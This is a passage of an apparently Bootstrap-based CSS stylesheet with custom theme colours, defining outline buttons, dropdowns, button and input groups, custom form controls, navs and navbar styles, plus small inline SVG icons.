  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-warning {
  color: #FFDC42;
  background-color: transparent;
  background-image: none;
  border-color: #FFDC42;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-danger {
  color: #F45846;
  background-color: transparent;
  background-image: none;
  border-color: #F45846;
}

.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-color: #FFFFFF;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-dark {
  color: #323232;
  background-color: transparent;
  background-image: none;
  border-color: #323232;
}

.btn-outline-dark:hover {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #323232;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-grey {
  color: #e5e5e5;
  background-color: transparent;
  background-image: none;
  border-color: #e5e5e5;
}

.btn-outline-grey:hover {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:focus, .btn-outline-grey.focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-grey.disabled, .btn-outline-grey:disabled {
  color: #e5e5e5;
  background-color: transparent;
}

.btn-outline-grey:not(:disabled):not(.disabled):active, .btn-outline-grey:not(:disabled):not(.disabled).active,
.show > .btn-outline-grey.dropdown-toggle {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:not(:disabled):not(.disabled):active:focus, .btn-outline-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grey.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-noir {
  color: #545454;
  background-color: transparent;
  background-image: none;
  border-color: #545454;
}

.btn-outline-noir:hover {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:focus, .btn-outline-noir.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-noir.disabled, .btn-outline-noir:disabled {
  color: #545454;
  background-color: transparent;
}

.btn-outline-noir:not(:disabled):not(.disabled):active, .btn-outline-noir:not(:disabled):not(.disabled).active,
.show > .btn-outline-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:not(:disabled):not(.disabled):active:focus, .btn-outline-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-noir.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #ff6b6d;
  background-color: transparent;
}

.btn-link:hover {
  color: #ff2426;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #878787;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.9231rem 0.7692rem;
  font-size: 1.154rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.6923rem 0.7692rem;
  font-size: 0.8462rem;
  line-height: 1;
  border-radius: 0;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.8462rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #545454;
  text-align: left;
  list-style: none;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #eceeef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.7rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fa6163;
  text-decoration: none;
  background-color: transparent;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #878787;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.8462rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.8462rem;
  color: #878787;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.7rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -2px;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -2px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .custom-file {
  display: flex;
  align-items: center;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -2px;
}

.input-group-prepend {
  margin-right: -2px;
}

.input-group-append {
  margin-left: -2px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.923077rem 1.307rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  color: #878787;
  text-align: center;
  white-space: nowrap;
  background-color: #ebebeb;
  border: 2px solid #ebebeb;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.538rem;
  padding-left: 2.23077rem;
}

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fa6163;
  background-color: #FFFFFF;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: none;
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #FFFFFF;
  background-color: #FFFFFF;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #878787;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #eceeef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  pointer-events: none;
  content: "";
  user-select: none;
  background-color: #FFFFFF;
}

.custom-control-label::after {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #fa6163;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fa6163' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(250, 97, 99, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(250, 97, 99, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(250, 97, 99, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1;
  color: #878787;
  vertical-align: middle;
  background: #FFFFFF url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 2px solid #ebebeb;
  border-radius: 0;
  appearance: none;
}

.custom-select:focus {
  border-color: #fedddd;
  outline: 0;
  box-shadow: 0 0 0 0 rgba(254, 221, 221, 0.5);
}

.custom-select:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #878787;
  background-color: #eceeef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: 2.53846rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: 3.84615rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: 3.23077rem;
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #fedddd;
  box-shadow: 0 0 0 0 transparent;
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #fedddd;
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #fafafa;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: 3.23077rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  border: 2px solid #ebebeb;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.62rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  content: "Browse";
  background-color: #ebebeb;
  border-left: 2px solid #ebebeb;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #fa6163;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fa6163;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: white;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  background-color: #fa6163;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: white;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.885rem 1.5rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #878787;
}

.nav-tabs {
  border-bottom: 0 solid transparent;
}

.nav-tabs .nav-item {
  margin-bottom: 0;
}

.nav-tabs .nav-link {
  border: 0 solid transparent;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #eceeef #eceeef transparent;
}

.nav-tabs .nav-link.disabled {
  color: #878787;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #636c72;
  background-color: #FFFFFF;
  border-color: #dee2e6 #dee2e6 #FFFFFF;
}

.nav-tabs .dropdown-menu {
  margin-top: 0;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #FFFFFF;
  background-color: #fa6163;
}

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.766574rem;
  padding-bottom: 0.766574rem;
  margin-right: 1rem;
  font-size: 1.154rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.885rem;
  padding-bottom: 0.885rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.154rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
